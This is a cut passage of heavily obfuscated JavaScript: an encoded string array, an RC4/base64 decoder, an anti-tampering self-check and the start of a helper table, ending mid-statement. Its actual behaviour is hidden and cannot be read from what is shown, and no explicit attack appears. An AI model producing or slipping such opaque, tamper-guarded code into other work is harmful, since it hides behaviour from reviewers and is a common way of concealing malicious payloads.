7K','WPtdLSoWpSkH','WRtcLCkavmkH','yCkICSoHzW','W4nQDCkdWPy','W6XHumkPW44','W4nqE8k2W7S','W7NdGLNcQYW','W4BcHCkvDCoX','WRmDqmoxWQu','WPBcGLNdQLe','W5XfW5VcN2u','W4xcQmkPiZi','kmk5W4RdJCkp','WQdcPXLtlW','lWhdSftcUq','nCodW6ldVSkn','Amkwmxin','W6JcGJWSWRu','WP/dQWZdLcK','W7ZcI8kZdI8','WRpdKSoqpxy','WPBcGLNcJrW','bJ7cNSk1CW','lCk0umoXzG','fCo3aCkJWP0','zetcRmkmW6S','W73dRWZdMtO','WOCWqCoxWP8','W6hdNSkDW7VcHW','W4S8WPuewq','xCk/W7dcTCkh','yCklqfvE','W6ZcSSk4omk5','WOpcSSoenKa','W6pcVspcV18','W6VdKLVcKcK','WRFcGmk6W43dTa','W7WPA8kAWQa','xLFdUaHW','aZFcHCkHCG','W7ldHKlcGJq','pbRdMeFcHW','amkbW6RdMmkt','u3ldVbP3','WRHLWOtdKfC','uCkphfex','jCkKa8kTWOC','rmkygvWA','WRZdUmomlmkr','hX3dO3JcRW','W7FdRMtcJsq','rmoFjtddTq','tmoVWOClW4e','W4JcIsFcThW','W6Wlv8koW58','DCkgtmo1dq','WO4dWQdcVvW','WQ56qsBcTG','xXvVxCoI','hSoZWPRdNvi','zs99vCon','W4/dHmovxe0','W4OVWOKlyq','qSo5WO8PWRG','W5hcUmkMmdi','WQrUzahcQG','b8kJhSoqWOC','WPRdLSoBnmkM','sCoqidNdUG','Ad3cSSkrW4a','wGFdNvldJG','W4a9WRCJBW','W7lcRmk9ktm','W41fWRFcVh0','uCkfk2n3','W5ycgr/cOa','AcjHrCov','WQCvW4xcJhe','W5zWW5VcNgO','W7jlECkEW60','fXldMNxdPa','W7GtAcJcMq','W4lcU8kIjcy','WQNdMCodj2W','W7VdIvZcNta','yCoMaqu2','W4pdLbqbW6G','WPBcGmkaE8k9','CmkkWOTAW4O','xSopcqCk','W7RdMu/cKtG','W4VdNI/dLdG','W6iKWP88vW','W5ddIKRcKbO','ge4XqKC','sWXSvSoG','WRJdVSocj8ku','WRddL8oComo7','omkdySosta','CmkmkuTg','WRJdVSozmSkC','WOlcQSkzW63dPa','EJhdIgpdHG','q8oQlbiA','sSkgav8r','W7ldNqWLW68','mmklW4FdOmoT','rSoBlsxdOG','W6X6qSkgW6W','crNdTg7cRa','xh7dTYXQ','WPNdQsuFW6m','vxZdPt1R','WO5vvCkvW7y','WRvmsbJcKW','WPFdGmogqmogW5HFWPeuf8kt','FdpdK3BdLW','au08qL0','ef3cJCkyW7W','WQJcUMldPJu','W5XxWQlcINy','AsJdLhBdJW','W5KOut/cVq','b8o6nCk6WRS','W4jyWRhcNxi','WOJcOwpdLs0','WRX8EqFcVW','WP/cOCkDW4JdMG','W6ldHmktW6VcIa','WRpcLmkytCk4','W7FdPG7dMsC','W6VdMb7dLW4','WP7dHMjGhq','aH7dRh/cTa','r8o7WOGwW4q','wJpcRCkcWPW','W49fWRVcH2i','WR7dIColo2C','bXJdVwFcSq','W7xdLxVdPX0','zg3cJ8kmW6C','jSkGbCk5WPi','WQFcV8k2Cmkh','DIRdL2pdHG','W6pcI8oFrc8','jSkCpSkFWRe','WPVdKwbUea','W5FcQ8kUity','WPqdWRJcSvy','hYtdQvxcGG','g8k0ECoLwW','ECokcJi6','ashcNSkTFW','W5FcV8k3oJm','WRb2DblcTW','W5uNWRy5Fq','b0yIqfK','W6nDdCkkWPy','W53dUgBcIYK','WQtcJCk1W6JdMW','WRRdGConqs4','pSooWO/dVvC','wSkIbmkmWPe','WRbLW7NdSry','W4CVvd7cVa','WQ9lzGJcJW','W5JdKwlcQZe','WO8CWRBcIgm','WRtdU8oxj8kb','WPu2qCoeWOe','h8oAWOFdPue','W6CxCX7cLG','W4uPWR0PFG','WRhcVg/dQ8kj','tCkgWQfVW58','lCkazCo4ua','j8kbACkRWO0','p8opWOldShK','W7hdN8kkW6JcMW','aXZdSxpcOq','WPpcPN7dGSkM','wmkgWPDAWRa','W74NBmkdWQm','W5ZdVayuW68','zJf2wmow','muG8v2m','W5ZdOCoKW6JdRW','oYRdQ3hcOG','BmkFnK5i','W53dOe/cUZi','ySk1s8oEDW','W61+sSkCW64','CWRcLxxcHW','W6FdLWyyW5K','WP9NqIXY','pCkKcSkSWO8','eCkMW7FcOSke','BSkDd0Tv','BSkVrctdNq','WPVdSh11bW','g8o/jSk6WPC','adVcLw/cLG','WOK6W5NdGva','W6OGBCkEWQO','f8kBm8kmWOa','WOldLwf/eW','WRhcQhZdQcS','W6GvqmkCWQ4','WPHwWPr2Fa','ESo6aIOg','WPW0umovWPe','iSoAWONdTvK','W54BWPKaDq','WR7dVSogoSku','tuFcSmonWPW','A8kUWRvRWPW','WR3dUYu8W5q','W5FdMLjkW6K','FSkLvmofAq','W4VdKb1FWRu','DdtdMxddIW','W7FdI2jNba','WQ3dUhXdeW','WPtdLhL+aW','WOnVutz8','bIBcJ8kPEq','AsZdMhBdGG','zCkkn15c','W5VcPSk8ite','uSogkJay','W6VdKvNcHcC','mJldLNJdMq','CSkpivbF','zSoIWQ4yW7C','qSk5W6ZcU8kd','psFdN1JcKW','WO9sWO1SFa','W6NdIqKVWO4','WQFcSSosb0a','WQKxW6FdP24','W67dLCklW67cLG','AmoJhsut','d8oxkmkgWR4','WQVcMSkDsSkT','Ad5Wxmov','l3JcGCk7W7y','rCkhgLbq','DmogftrW','WOxcMLZdU8k2','W7hdVJWWW6i','WPCsi8ocW7S','hWNdI3xdQq','x8kwg2e0','WRdcOuhdJCkn','umkxcfmf','t8kxWOD2WPa','vmkfWP9nWR0','WR9cWO9Myq','WP7cPXLeaa','W4y7WRChEG','xCoLWPiFW5a','rCoMWOytW4e','W6VcOSkkpsC','FLFdSCoEd2VdO8kEaSkIxMe','WQZcG8kyqSkI','x8kkfhmr','WPHhWOSqFW','xHFcPa/dTG','WRFcLmkrw8kP','WRtdHCokix0','W6ddNCklW7lcKG','duxcPCkoW7i','WPyhWQpcPfy','WRJdPZKMW5u','W4RcU8kNfmku','umozisBdQq','W53dM0RcPGW','W7hcV8kxemkc','o8kFEmoHuG','ESkyW5pcImk1','cqJcQSkTwW','FSkJu8otBW','odFdS13dKq','W4pcNCokWPJcPa','lSoOdmkoWQW','WQyDECo/WPy','gCofWQddSfu','W6mYDdNcOq','W5VcSSkGld0','jJpcGbpcVq','tZqBECoQ','WQvZWOvwsG','vg/dUcz1','WOhdJxz+bW','WR8wW6JdQ2G','WQNcMCkpxSkM','WPZdN3v+eG','asFdMhNcVW','tSkxWPvyWR0','WQxdLer+Ba','umkNk1jd','W5ldRGelW7C','W7uiWPZcIfm','pCotWOddVvu','W47cSbBcSwy','W58SWQ4lvW','WQdcGmkMW7tdIq','WQVcImkdsmkV','W5i/ts7cQa','W7OJECkpWPy','F0NdVq4a','W6HOsCkvW7a','ECkrjeLc','gGVdN33dUq','haxdS1ddUa','aWRdIN3dOW','W6hcJCkYkvS','hCkdo8k2WPe','zSoKetqz','jcJdIxRcVa','qCo8iX7dGW','r8o+hrqM','daddUhxcSG','t8kjWP1AWQW','WO3dRfH8jq','W4tdQCkjCmkp','WP8wD8oaWOu','WO91wd57','l8oDWOVdTLm','W4m8WQGVFq','WP3cHuNdPCk3','tJpcJ8krWRq','bfVcRmkGW7a','ndpdVupdOG','WPZcGfJdO8k/','WPaAWPZcIfq','W4tcHSkTsSok','lhdcU8kAW4q','W4hcMmkAA8oV','W6lcO8k5l8kK','q8oEjYldOq','W6BdVWFdHZG','W4mPWQO9FG','FNy3F3a','qMpdQIHU','mmkWaSkVWOK','WQddLmore0a','W5zqqSkEW4G','WRBcRMBdTJC','rmkThNvW','aHNdQNBcVq','W6FcOCkPlmk7','WQ7dQsGPW44','t8o1WOKsW58','W7RdKY8yW4G','aaFdJeVdLG','f8oSWRZdLhy','ACkdW5dcNSkN','WOJcQetdGJu','W73dK1JcGJy','WRdcNSkWECkm','vmoEoYhdPW','W6G+BSkgWQu','WOmaWOBcS0a','W7HUWPtcVfq','ghldTHpcPG','WOzzWQ9ABq','jmooWPJdVLO','zmkMWQnlWQe','WRnFAahcPa','W5/dQW8wW7a','W5GrEJtcNG','W6BdPs7cM8otca5bW4tcSMa','WORcQSkZuCk9','W4BcNSksECoG','WRtdGmopcSoU','j8k4W5FdHSko','WQBcGI8hW68','W7FdRHBdLdG','W4NdOYGRW5i','smoJWOOkW4u','W5FcV8knjXe','dZxcH8kMBq','CSoMjeHK','abRdSw7cSW','W78hWPWCFq','fMCVwuq','WOGcWQdcSKG','W4OQutJcUa','W4FcG8kWidS','W7BdLqCPW6e','WOhcLLBdUSkT','sSovkt/dVa','ECkBW5FcHSkG','E8kak3De','W5qRuIdcRq','WRLWWPRcR2K','W5XfWRtcNwu','WOBcHSkAsSkP','WRqgWRZdIxe','bH/dShtcRq','WPOXW7/dTxW','Emk3W4tdQCoD','imk5W5ZdGSkw','W7nZvmkxW6W','WPxcRh9XWPGNWOFdHCkWDmoVuq','rSotkJWr','tmoTWOKqW5i','WPa8qSohWPa','W6RdNmkrW6NcIG','W7JdMGVdLWK','jmowWO3dTei','WPyuWQVcPfm','W4JdNYldSqO','D8knW4VcG8kJ','WRddOJS/W54','WO4tW4ZdLxa','WRpdIZSlW7O','rSo1WRa8WRG','WRBcQghdTtG','gCoajCkDWQC','wmoUWP7dNLe','W7GPACkbWQC','FSofcY8o','W4ahWPSHxa','W7JdTqddLJ8','W4/dOZ8WW5q','zSoiWQCAW6i','W6tcKtVcNei','W4NdVrqWW44','uCo8bYNdPG','WOpdMSoFi0a','WOtcGuRdPSk3','WQioW63dRh4','WObOqJzY','W6vrWPRcHuy','g8o8pSk/WO8','W6VdQGxdHYu','FSkChe9+','WORcR0xcJWW','WQn7AbVcVG','WPNcUwRdIZy','WP0lW5JdJxm','WQ14dGpcIG','jmkNb8k9WPO','ECkEW5RcGCk/','F8keD8ovta','W4LwFCkMW5q','WPxcU2hdJKq','cMSwCwm','WOdcQNNdOtm','AI/dMxVdKq','W4vfWRVcL2W','FX9nzmoJ','WPT0wt0e','W6ZcUSkWj8kP','CCksWOnTWOW','W4ddIc0BW6q','W53dPgFcRGO','z8kdW5ZcISk8','W6tcUCkGoSkP','WP9cFaGs','W4ddLY0WWO4','W7hcTSkJoSkJ','WR4eW4VdSMe','WQldJSoeo2u','W5SPqIpcUW','W5BdRdm2W5y','WPe+xmoCWPC','F8knW5pcL8k8','W7FcSN5KaW','Dmo9aI0A','WOhcP8kBW6ddTq','Cx/dNeDy','WOjcWOvRDq','WOldHd4uW48','rmkmqh5x','W5NcVCk9mdq','BCkxWPnwWRW','W5NdVbSrWQa','FK/dIXTW','W5BdVIuwW6u','omojWORdS0i','aN3cMSoHW50','WQjiWODBFa','EfhcKmkfW5qTWRO','W7aSWPZcN2W','WQ3dReDAlG','W4BcHmktC8oO','WPCqF8oiWQ0','F8oekseg','uZddJSkhWRy','W63dLCknW6/dRW','W67dJGurW7e','W5mOucdcUW','auO2wva','WR5GCHtcSa','fCoUWQNdKgW','W51tWRJcIwe','CJL6DCoF','WO/dJgz8bq','ASo1iXxdNa','WOOjWQlcOK4','WPq8W4dcOf4','Ds3dS1ddLa','a8oPi8k5WOO','W4u5EINcPa','x8kUW6ZcS8kf','WO5GsSk+W58','W51eWQlcMvu','W4lcLCkqE8oJ','ACo1iZ3dVq','k8oMmH7dQq','WPuSwSouWPy','WQVcJ8kKW7NdMa','jmkcBSoMqW','WRWlW6NdU20','W53cR8kVocC','yCkiW4ZcMmkY','ju3dK8oHW5C','W7DQumkgW68','WORcRCkXuSkW','WQRdQZO2W40','W6PGxmkbW74','FCkDW5FcLSk8','edVdINJdUG','WRL0WQT/uq','Bmkbd1nx','W7ZcJSkbkWe','tW12qmoF','WRddTSoBkSkB','W57dRd0OW5u','WRVdQsGYW4W','tI5DE8oD','W6RdGmkxW7xcLq','WPVcKqxdGcG','W6pcRZ3cKxm','mCo7WRNdP2O','hbxdS3ZdTG','W5qkqSk/WQy','W6j1qmkcW64','xYVcQ8kGWQK','WQ7dSmogomky','W5qQWQO8yq','WRldJmogpMS','W4ZdUd8WW4i','WRfvwX9M','WQqRWOTXcW','EmkaW7/cHCkY','W7/dRY8QW7O','W4GLxJtdGG','xLFdOtP0','W5Doq8kgW5C','agVcNmkTW58','W6lcNsZcIey','W4bfWQ3cIg4','WPtcMwpdSeq','W6/cR8k8omkY','WQpdOSoxomkt','F8kRtSorya','rCkleLqn','WRNdUsG5W4u','dbVdVvxdQq','WQ8yW6ZdOfC','W7xdHb4TW6q','W73cSCkKnmkZ','W6vWsCkxW7C','WQ7cM0NdJmkM','qSo5WOGmW6i','W4NcMItcJ0K','xNJdUdP8','WOXbWQfNBW','l8okWOBdTuK','W4GMWQ8MFa','lSoaWRS','fSoWnmkNWPe','Cx3dIHP8','qNpdTIPZ','EaZdS3tdLq','A8kViKjZ','WOz3DbH+','W5NdUdWTW4G','W4pcR1RcOqS','W4WqESkpWOS','WRJdVdONW4u','CCoApbpdVW','yCkOWOzHWQ4','yg/dJY9F','zCkZsSovEG','WPmXqSoEWOu','W61GWPZcMMi','W4ZcNCkjE8o2','rmoTWOCdW4a','WOeLuSoEWPK','zSkPe3mf','WONdU8oxk8kt','W5JcS8kVoIu','WR/cMCkwumk5','rSkpWP9hWRq','aXddIghdQa','W6WjCSkEWQa','WRBdKmoEgrq','y8kalufE','WOa4D8oHWRq','W55yWR/cI3m','WPjXttvU','W7hdGCoXW7ZcOW','W5CLDc3cJq','h1y7xKG','WQ7dQZqMW48','eSouo8kJWPS','W7BdQGtdJtq','WQpdUfj3iW','DxJdHGbx','wmoIWOquW78','W77dSbFdHsG','AJddH03dPq','WQ7cRMldQZ0','smoClX/dUG','W4SJWQG5Aa','WONdNNPLhW','a1dcUSkbW7m','imokq8kjWRa','rSo8WO0mW5u','WRpdTGS1W5G','W5tdHgxcRbm','W4H/BY/cHa','BCodWQeUW7S','W4GZusxcTa','qSozjdZdVq','WOldNrSlW4m','v3ddVs1I','Btr3u8oh','WR4DW7ddR2G','WP8HxmoFWOe','WP0KtSohWO0','W7pdHCklW6RcHq','nrNdHxRdLa','gd7dR2FcNG','fmoEWRZdG1m','WRGMWQVcS0m','W4rdWRZcL2G','bIxdTKNcUa','WQRdOdGXW5i','W43dUdONW7m','WONdMNTGdq','W4tdVtW3W4S','ySkGavnF','WQebBJdcKW','ySkdFSocuq','WRj+sXRcTG','caJcSN/dGG','WOpcVSk6DCkR','WR3cS1hdHI4','W6/dNGyeW7y','dHVdNM3cOq','eJFcKCkHyG','qSoilqKY','W7GXdCkUWQO','WOaHs8oFWOm','WRZdGmoekSkh','WORdJN1HgG','W6tcJcxcG0e','WQ9SBbxcPa','fmoIpCkNWOW','WRy4E8oiWR0','WR7cS2hdOCkJ','W5JdVZGUW4e','WRaiuHn0','WRz5ErRcTq','WO8nWQlcRLe','W5dcVmk4wSkp','W5/dSrZcU1m','be7cR8kbW7W','WRbODHFcRG','WPj8wYP0','WOlcGCkUWOldHG','WPS9W4ldQg4','Bmk0umoaCG','D8owiGFdVq','W6FdJb4nW64','g0NcOSkvW6e','W7VdNXSfW5u','e1yWw1K','j8kdFCoMxG','hbxdMepcNG','WONcVCkKW6NdIa','WOJdIr0h','usxcGCkcWRW','WPHHud99','y8kXtCopzW','W5ldSGZcTh0','x8kBhKan','W4ZdTJ0YW5u','BZldThNdJG','WO3cQCk0Fa','W6tcPCkSBSoP','p2OoDv0','WQldOmkOW43dIG','W4rpWQ3cNh8','smoapJVdOq','zCk/xmoFyq','WOxcLL3dPCkx','qmkEaviq','W5/cRSk0pbq','WODjCtnE','WRtcHbdcJsW','A8oNhtWB','WQv8WODhyG','g04OsKy','EmkiW5xcNSk0','h8kOW7hcS8kJ','WOWdWRtcQIO','yYhdKhhcQG','WQRcGmk2W6VdGq','W7VdTWZdGIO','mSk8E8oVyq','WOv2tWVcPa','AbhdM3JdIa','obNdS3xdPa','wJhcOSkNWRW','vx3cGazj','omkfv8oXrq','i8kYhCkWWPm','sSoBjZZdPq','g8oGoSk6WPq','W6ddHcKNW6u','tZJcK8k3WQa','W7ehCCkxWPq','W77dJMJcGGW','W7JdSKxcHta','W7ddUahdJIG','AmkSoNm+','W4NcSSkIeCkv','W4BcH8kmD8oZ','W74RAqVcVa','W4ZcNCkwFCoK','paZdNK/cNq','WPThWOfMCq','W4u6uI3cUW','WORdGYFcNaW','WO1TwsH6','WPlcLK/dOmk9','xCo5WOmoW5K','W6hdTr/dKde','dq7dUqRcNG','WRNcH8kRW7/dLG','W6BcVSkUkZC','gSoeWQ3dG0K','jYFdHSkGW6K','BZb+u8oD','WR3cGCkeumkQ','WQtdLSoeiwu','W47dTYO1W5W','AJTHDCoC','zSofbsddRG','tmkcWPTbWRq','uWldRwldQW','umorgb7dQG','aeJcSCkBW6S','p8onWPtdPvu','WO3cIKNdQSk9','WPBdI31Jfq','WOmHvmolWPa','W5xdSCotoCk2','BI19w8oF','WRPiyrLr','z8kyg31b','W5VcQmkToJ8','bKtcH8k9W4i','wSoJWO8lW44','WRFdUCoxjCkp','W7tcTmkRjCkO','nSo/yszSW5dcKSoyrSklW68cW6y','FmkuW6VcImkk','e8oiamoqWOK','vK3dQxBdQG','W5RdRsWUW5C','WRxcGmkcxmk+','B8kpjunz','WOjCWPXMBq','omkfD8o3qq','W4jjWRlcJ3q','WQ3dUervpW','vCkdu8o0Bq','FmkmW5/cUSk/','WR7dVCoeo8km','t8keWPDxWRi','W7WHgmoJWRi','WRlcHSkawSk9','W5hdVYGPW5G','dJlcJCk0CW','W7VcK8kkxSof','aH7dLMtdJG','dd7cISkYBW','WRZdKmo5j8kG','WRZcJmoQdCkw','W5GGtmkmWQG','W6H0AmoQW6a','gfaSvuK','WRGCW63dPhW','WRZdTmo8oxu','WP/dOmkyW7VdTq','ActdJgJdIq','qv/dTHPy','WQtdOmk5W4ddPq','WQ4gW4VdKh8','W60pgmoJWPy','WQ/cHSo1CCot','WOddJxH8hG','WPRdKhvUfq','WQzwWOfUsq','WQhcG8kZW73dGG','W4i8WQiGFq','WQ3cQN7dSt0','W7LlWPdcUN4','D8kdpLbi','BvhcRmkQW54','WRpdOZOMW5u','WRLhqW4r','C8oNfsGz','W5lcI8kAD8o5','oComWOBdO0i','batdSNdcUW','WRb3DbFcPG','wCk/cxv0','WRpcIdjsWRy','qSoUbqhdUq','W4m0uIRcUG','W6FdLmknW7/cGa','WPLJWPT5uq','W6dcS8k/p8k7','WP7dVCo3iNW','mSolWORdTui','xCohlsldPG','v8owmdBdQa','WQ9lCNNdKG','BmksofXd','WO7cJJ7cRKm','C8koW4FcNmk9','gSo5WQldLMW','imkBp8kMWOO','W6BcLZRcV2G','W5RdTIqWW5O','DtZdMf7dSW','iSkCm8kMWQC','W7hcLsZcK0K','WRFdNSozl2a','W4hcPmk+jtC','WQfOBGJcUG','WP8DWQZcOfi','qs/cS8kSWRW','gCoTpmkUWP0','W5tdJNhcJqq','WROmWPtcPuG','fZBcKCkLBG','wt5nqmo/','W7lcKmkRlcW','aXBdIMJdSq','jCkLfCkUWPy','xSo8WO0iW5S','dHddUhVcSW','C8krW4VcN8k5','uCoIWOSFW5K','WRz/BrVcVq','WQ/cISkEwSkW','xSoPWPqyWRG','wuZdHWDE','AaJcQCoyWRC','amo9jSkNWP4','eWNdLxtdQa','WOJdJhTYbG','mCkBW6eJW5u','W51lWQ3cL2q','W7ZdGeZcUYy','WR3dKCkRjga','yCknWOjMWOS','W7NdQb/dMs0','eJHKD8ob','pSolWPVdVfC','nCkbiCoqWQW','CttcSSkKWP4','WRlcP2/dGcW','sCk+W4xcOSkX','W6/cVJBcLNy','EHTZqmoB','WOFdLwj9ba','w8oVWO8bW4y','rmoKWOC1W4m','W6SYASklWQO','WQr/yqNcRq','tqBdNu/dSa','hfy1pLy','W73cVmk/wSoz','WQmzW63dKwW','W7VcVSk6tCoY','BSkGFSootW','w2JdTIrW','WOvcWPDPDa','WRJcH8kPW6ldMq','pCkmBSoJuW','W5O8A8kvWQG','W53cSmkRkd4','W6tdHCkjW4dcTq','omkHhCk7WOG','CSkvnCossW','umkfWQm1WQG','estcNSkRuG','WOqhnSoUWRO','smoAostdUG','WR9+AshcLa','WQpcMmktW4pdMW','WR5HDaBcTW','W7yHWQGQDa','xSoPWQ03W5a','W5pcKCkABCoS','W45xWR3cNNu','WQ3dOmoakmkD','fCkXD8o4zG','gmknlgTC','W60QWQSQxa','W6ldPbBdGIC','dr7dHhZdTW','WQldLmoBgMy','W4JdNrOhW7m','W5VcMCkVlI8','wt7cSCkWWQi','aCknW4hdNCkR','zCkoW47cMSk6','qSkngKek','W6ZcPGRcJvC','WOPqeCo+W5Wlq8kTW7xdPSkhW7G','nmkRW77dImkI','WRFcLCkfumkQ','xc7cR8kKWRK','DCo1cfTZ','cZBcGCkRFW','EX/cOSkzWQW','D8ozlqKm','aLpcVmkhW6a','jSkuBmoMrW','WPVcOvBdJCkn','gHZdJNNdVq','WQPtBWtcIq','W7FcUSk6tCoI','W6FdJMJdOXi','WOVdMxr0eq','WPDWuszS','W4VcRCkOlIC','u8oaWPqEW7C','WQ4KW6BdRLK','WPFcUCkMf8kI','DCoacZFdIW','W7xdJGNcRH4','WQFdJCobpMu','zmokacCr','v8kmWP8M','W4C5WRyKDq','W7xcIYhcNv4','WQtdKmoAmMW','cCoYjCkPWPy','EJ1/qCoh','W6erDdxcUG','gWddRx7cOG','gCkeWQ/dQ8ob','oCkdyCo1uq','F8kCW5NcNSk/','W7ddLSkfW77cJG','i8kBBSoQra','W5JcKCoGC8kp','WQJcMSksv8kY','ktRdSv7dHG','wJBcMmkBWR0','WRlcT1xdQCkk','ctBcP8kVFq','WR/dMCovfh4','WPH8WQ9YBW','WRFdUYWRW5C','amkbW7pdGmkw','hSk4W7pdNSkX','xCohmr8m','bSoUgSoLzW','sSoNiHldHW','tCkib10A','mJpdMfBcRa','fWZdMxddVW','gKORxfC','p2uEy0G','W7ZcPCk8lmkH','caNdVCojDa','W68GWRuavW','W700qIpcJq','W5xcISkztmo1','W7NcNZ/cK0i','WQlcPgNdPdO','fL4Trem','qSkmcKmA','bGBdRNdcUW','oSkmCCokvW','hXpdV2VcVG','cvRcQ8kFW6S','WQqoW6FdPxy','Eu3dQWDQ','dJvniK0','W5zbWRJcHwK','W5NdSYiTW5W','r8oRW7L1W5m','q8khWPbiWQi','WRvrWQ0hyW','W4ZcLmkEECoW','WQr/WQ95qq','W5SRsJNcOa','W4xdTd4ZW5e','hqJdNxldOW','W7/dTXxdGsK','W7ddNmkzW7/cJq','DCoejdW6','WQhdHSoBlwm','zb9Vu8oc','WOCWqmolWPi','WOddPuJcOGVdPeK','WOe+w8omWPm','W63dKcGxW74','WPy9tCovWPW','sSoamcFdVW','W6uSWPRcNLu','W7rOuSknW7C','WP7cMLJdP8kR','qCocnGmi','WPZdV3XVaG','WQ3cOM7dJrS','wSkdW79HWPy','WO91ttbT','bHRdRNFcSW','tHTdCCoJ','WQxcGmkZW7/dNW','oMVcN8kEW60','WPZdGgjRW5W','cbNdM2JdVq','pmoRWRJdK2i','BdBdJNldGG','WPpcICk7dCk6','W6pcIYNcLuu','WPxcKe/dT8kR','mmkzFSoPuG','W57dGeVcHbK','b10ZyKK','W7hcS8kFjCkZ','WOOuv8oQWOe','WPBcGCktFCkM','WP3dIb0JW40','zf7dGKDu','WQHBAmoHW64','W5/cG8keW6BdOxxdUa','rsVcTCkwWQi','EwVdHqT0','W7bSxSktW60','W4JdLa0uW5m','abZdT3NcUG','yhtdMJLP','wmoTWOOlW4m','wCkpW5lcLSkC','du7cPmkgW70','W7rTWPJdOei','W47cNSkcACoX','W4KnW4eQAG','zfBcO8k9W68','DcJdMMZdIW','y8k1W5lcS8kx','W4O4WRqXEq','WPBcVmk5CCkC','cZ7cJmkkta','eqNdJwVdTW','nmonWO3dUL0','WOrRrIXO','WQJdJSoji3S','W4tcQCkNiJ4','e8oUBmkmzW','W4hcVSk6ECot','rSojvmoFqa','uctcUSk1WRq','p8ojWQddKfu','WQKwW6VdT3e','smkci3ur','WQFcG8k9sCk6','DqddHxJdQW','W6xcKGZdOY8','umo5WOaiW5e','WQ14DrdcUG','u8o0WOebW58','WRFcMmkAwSkL','W74MWRXgsa','FIL0tmon','WRmHWRRcLha','WO/dUISwW6q','W5/dI8oEnMm','shZdQsDX','WRX8v0Cr','WQRcT8k4rfW','WQxdOdWRW7q','i8kXfCkXWO4','rCkxW6WwW5K','WR/dJCoFphO','aeJcOmkfW68','W5NdLd8JW4u','WO/dK3f/gW'];function _0x2522573d(a,b){a=a-0x13d;var c=_0x2522573c[a];if(_0x2522573d['BsyMHo']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x2522573d['vKPmqH']=h,_0x2522573d['TLmTZY']={},_0x2522573d['BsyMHo']=!![];}var e=_0x2522573c[0x0],f=a+e,g=_0x2522573d['TLmTZY'][f];if(g===undefined){if(_0x2522573d['WLNANa']===undefined){var i=function(j){this['YRxuRw']=j,this['IUwfqM']=[0x1,0x0,0x0],this['bbiDdu']=function(){return'newState';},this['WCFwlI']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['xWjaRW']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['wJaWxP']=function(){var j=new RegExp(this['WCFwlI']+this['xWjaRW']),k=j['test'](this['bbiDdu']['toString']())?--this['IUwfqM'][0x1]:--this['IUwfqM'][0x0];return this['iAOLAM'](k);},i['prototype']['iAOLAM']=function(j){if(!Boolean(~j))return j;return this['jGIWEd'](this['YRxuRw']);},i['prototype']['jGIWEd']=function(j){for(var k=0x0,l=this['IUwfqM']['length'];k<l;k++){this['IUwfqM']['push'](Math['round'](Math['random']())),l=this['IUwfqM']['length'];}return j(this['IUwfqM'][0x0]);},new i(_0x2522573d)['wJaWxP'](),_0x2522573d['WLNANa']=!![];}c=_0x2522573d['vKPmqH'](c,b),_0x2522573d['TLmTZY'][f]=c;}else c=g;return c;}(function(a,b){var V=_0x2522573d;while(!![]){try{var c=parseInt(V(0x986,'V$@Z'))+-parseInt(V(0x84b,'dfiD'))*parseInt(V(0x171,'yjw@'))+parseInt(V(0x733,'9oNN'))+-parseInt(V(0x8a0,'cm*n'))+-parseInt(V(0x535,'EsbF'))+parseInt(V(0x4a1,'ZUHq'))*-parseInt(V(0x82a,'lP9&'))+parseInt(V(0x5c3,'HJX4'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2522573c,0xbe43f),!function(){var W=_0x2522573d,c={};c[W(0x5cb,'f#r6')]=function(z,E){return z<E;},c[W(0x847,'hm7X')]=function(z,E){return z!==E;},c[W(0x478,'!8Ad')]=function(z,E){return z===E;},c[W(0x675,'B!Cf')]=function(z,E){return z+E;},c[W(0x164,'XULm')]=function(z,E){return z*E;},c[W(0x60c,'P4z#')]=function(z,E){return z-E;},c[W(0x9e7,'VKJs')]=function(z,E){return z===E;},c[W(0x188,'xVK[')]=function(z,E){return z-E;},c[W(0x8e9,'VKJs')]=function(z,E){return z!==E;},c[W(0x8a1,'HJX4')]=function(z,E){return z===E;},c[W(0x5f0,'v*R)')]=function(z,E){return z===E;},c[W(0x667,'x$Os')]=function(y,z,E,F,H,K,M,O,Q,S,U){return y(z,E,F,H,K,M,O,Q,S,U);},c[W(0x900,'dfiD')]=function(z,E){return z||E;},c[W(0x5b8,'!8Ad')]=function(y,z){return y(z);},c[W(0x1b6,'fnTw')]=function(y){return y();},c[W(0x320,'h9^g')]=function(y,z,E,F,H,K,M,O){return y(z,E,F,H,K,M,O);},c[W(0x1d2,'MF&e')]=function(z,E){return z!==E;},c[W(0x677,'yrEI')]=function(z,E){return z!==E;},c[W(0x3c5,'pNUi')]=function(z,E){return z!==E;},c[W(0x60f,'HJX4')]=function(z,E){return z!==E;},c[W(0x291,']^zt')]=function(z,E){return z!==E;},c[W(0x22b,'1%]*')]=function(y,z,E,F,H,K,M){return y(z,E,F,H,K,M);},c[W(0x802,'cH(U')]=function(y,z,E,F,H,K,M){return y(z,E,F,H,K,M);},c[W(0x4d4,'lP9&')]=function(z,E){return z<E;},c[W(0x2bd,'D1%P')]=function(y,z,E,F,H){return y(z,E,F,H);},c[W(0x3f3,'HJX4')]=function(z,E){return 